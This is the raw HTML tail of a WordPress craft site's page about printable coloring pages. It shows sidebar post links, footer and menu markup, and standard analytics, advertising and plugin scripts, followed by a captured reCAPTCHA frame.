																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#3e4a565b4d56575047575a5b5f4d7e59535f5752105d5153"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#34405c51475c5d5a4d5d50515547745359555d581a575b59"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "27934b16f1",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jkRJs9GaZOCXRsjx2xnVyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991568056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>